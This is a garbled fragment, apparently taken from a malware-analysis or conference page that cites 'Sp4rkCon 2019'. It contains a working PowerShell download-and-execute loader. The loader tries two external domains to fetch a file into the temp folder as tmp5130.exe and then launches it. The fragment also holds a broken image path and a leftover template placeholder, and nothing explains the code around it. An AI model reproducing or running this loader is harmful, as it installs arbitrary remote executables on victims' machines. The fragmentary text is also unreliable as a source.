 $itwExampleArr[0].CommandLine
function jst([string] $strin) {
$bos1=1
try {
(new-object system.net.webclient).downloadfile($strin,$env:temp+'tmp5130.exe')
}
catch { $bos1=0 }
return $bos1
}
$mb1=@('artwrk.co.uk/se.nile','get-fu.com/se.nil')
foreach ($bita in $mb1) {
if(jst('http://'+$bita) -eq 1) {
break
}
}
start-process ($env:temp+'tmp5130.exe')
Sp4rkCon 2019
EXE
 